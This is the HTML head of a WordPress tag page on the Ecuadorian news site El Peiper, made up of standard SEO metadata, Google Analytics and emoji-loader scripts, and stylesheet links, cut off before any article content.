

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://elpeiper.com/tag/nicolas-maduro/
body_size: 17372
content:
<!doctype html>
<html lang="es">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<style>
	/* Custom BSA_PRO Styles */

	/* fonts */

	/* form */
	.bsaProOrderingForm {   }
	.bsaProInput input,
	.bsaProInput input[type='file'],
	.bsaProSelectSpace select,
	.bsaProInputsRight .bsaInputInner,
	.bsaProInputsRight .bsaInputInner label {   }
	.bsaProPrice  {  }
	.bsaProDiscount  {   }
	.bsaProOrderingForm .bsaProSubmit,
	.bsaProOrderingForm .bsaProSubmit:hover,
	.bsaProOrderingForm .bsaProSubmit:active {   }

	/* alerts */
	.bsaProAlert,
	.bsaProAlert > a,
	.bsaProAlert > a:hover,
	.bsaProAlert > a:focus {  }
	.bsaProAlertSuccess {  }
	.bsaProAlertFailed {  }

	/* stats */
	.bsaStatsWrapper .ct-chart .ct-series.ct-series-b .ct-bar,
	.bsaStatsWrapper .ct-chart .ct-series.ct-series-b .ct-line,
	.bsaStatsWrapper .ct-chart .ct-series.ct-series-b .ct-point,
	.bsaStatsWrapper .ct-chart .ct-series.ct-series-b .ct-slice.ct-donut { stroke: #673AB7 !important; }

	.bsaStatsWrapper  .ct-chart .ct-series.ct-series-a .ct-bar,
	.bsaStatsWrapper .ct-chart .ct-series.ct-series-a .ct-line,
	.bsaStatsWrapper .ct-chart .ct-series.ct-series-a .ct-point,
	.bsaStatsWrapper .ct-chart .ct-series.ct-series-a .ct-slice.ct-donut { stroke: #FBCD39 !important; }

	/* Custom CSS */
	</style><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Nicolás Maduro archivos - El Peiper</title>
	<link rel="canonical" href="https://elpeiper.com/tag/nicolas-maduro/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Nicolás Maduro archivos - El Peiper" />
	<meta property="og:url" content="https://elpeiper.com/tag/nicolas-maduro/" />
	<meta property="og:site_name" content="El Peiper" />
	<meta property="og:image" content="https://elpeiper.com/wp-content/uploads/2020/03/elpaper.png" />
	<meta property="og:image:width" content="210" />
	<meta property="og:image:height" content="67" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@elpeiperec" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://elpeiper.com/tag/nicolas-maduro/","url":"https://elpeiper.com/tag/nicolas-maduro/","name":"Nicolás Maduro archivos - El Peiper","isPartOf":{"@id":"https://elpeiper.com/#website"},"primaryImageOfPage":{"@id":"https://elpeiper.com/tag/nicolas-maduro/#primaryimage"},"image":{"@id":"https://elpeiper.com/tag/nicolas-maduro/#primaryimage"},"thumbnailUrl":"https://elpeiper.com/wp-content/uploads/2020/09/Dólar-01.jpg","breadcrumb":{"@id":"https://elpeiper.com/tag/nicolas-maduro/#breadcrumb"},"inLanguage":"es"},{"@type":"ImageObject","inLanguage":"es","@id":"https://elpeiper.com/tag/nicolas-maduro/#primaryimage","url":"https://elpeiper.com/wp-content/uploads/2020/09/Dólar-01.jpg","contentUrl":"https://elpeiper.com/wp-content/uploads/2020/09/Dólar-01.jpg","width":1000,"height":667},{"@type":"BreadcrumbList","@id":"https://elpeiper.com/tag/nicolas-maduro/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://elpeiper.com/"},{"@type":"ListItem","position":2,"name":"Nicolás Maduro"}]},{"@type":"WebSite","@id":"https://elpeiper.com/#website","url":"https://elpeiper.com/","name":"El Peiper","description":"Web de noticias de Guayaquil, Ecuador sobre actualidad, sociedad y política. Noticias que sirven, noticias que compartes.","publisher":{"@id":"https://elpeiper.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://elpeiper.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Organization","@id":"https://elpeiper.com/#organization","name":"El Peiper","url":"https://elpeiper.com/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://elpeiper.com/#/schema/logo/image/","url":"https://elpeiper.com/wp-content/uploads/2020/03/elpaper.png","contentUrl":"https://elpeiper.com/wp-content/uploads/2020/03/elpaper.png","width":210,"height":67,"caption":"El Peiper"},"image":{"@id":"https://elpeiper.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/elpeiper/","https://x.com/elpeiperec","https://instagram.com/elpeiperec"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="El Peiper &raquo; Feed" href="https://elpeiper.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="El Peiper &raquo; Feed de los comentarios" href="https://elpeiper.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="El Peiper &raquo; Etiqueta Nicolás Maduro del feed" href="https://elpeiper.com/tag/nicolas-maduro/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-M4GNZH126Q"  data-cfasync="false" data-wpfc-render="false" async></script>
			<script data-cfasync="false" data-wpfc-render="false">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/elpeiper.com\/tag\/nicolas-maduro\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-M4GNZH126Q',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-M4GNZH126Q', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<script>
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/elpeiper.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://elpeiper.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='buy_sell_ads_pro_main_stylesheet-css' href='https://elpeiper.com/wp-content/plugins/bsa-plugin-pro-scripteo/frontend/css/asset/style.css?v=4.3.22&#038;ver=6.8.3' media='all' />
<link rel='stylesheet' id='buy_sell_ads_pro_user_panel-css' href='https://elpeiper.com/wp-content/plugins/bsa-plugin-pro-scripteo/frontend/css/asset/user-panel.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='buy_sell_ads_pro_template_stylesheet-css' href='https://elpeiper.com/wp-content/plugins/bsa-plugin-pro-scripteo/frontend/css/all.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='buy_sell_ads_pro_animate_stylesheet-css' href='https://elpeiper.com/wp-content/plugins/bsa-plugin-pro-scripteo/frontend/css/asset/animate.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='buy_sell_ads_pro_chart_stylesheet-css' href='https://elpeiper.com/wp-content/plugins/bsa-plugin-pro-scripteo/frontend/css/asset/chart.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='buy_sell_ads_pro_carousel_stylesheet-css' href='https://elpeiper.com/wp-content/plugins/bsa-plugin-pro-scripteo/frontend/css/asset/bsa.carousel.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='buy_sell_ads_pro_materialize_stylesheet-css' href='https://elpeiper.com/wp-content/plugins/bsa-plugin-pro-scripteo/frontend/css/asset/material-design.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='jquery-ui-css' href='https://elpeiper.com/wp-content/plugins/bsa-plugin-pro-scripteo/frontend/css/asset/ui-datapicker.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='vlp-public-css' href='https://elpeiper.com/wp-content/plugins/visual-link-preview/dist/public.css?ver=2.3.0' media='all' />
<link rel='stylesheet' id='trp-language-switcher-style-css' href='https://elpeiper.com/wp-content/plugins/translatepress-multilingual/assets/css/trp-language-switcher.css?ver=3.0.7' media='all' />
<link rel='stylesheet' id='wpg-politics-font-css' href='//fonts.googleapis.com/css?family=Roboto%3A400%2C700&#038;ver=6.8.3' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://elpeiper.com/wp-content/themes/deus/css/bootstrap.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='wpg-font-icons-css' href='https://elpeiper.com/wp-content/themes/deus/css/font-icons.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='wpg-core-css' href='https://elpeiper.com/wp-content/themes/deus/style.css?ver=6.8.3' media='all' />
<style id='wpg-core-inline-css'>
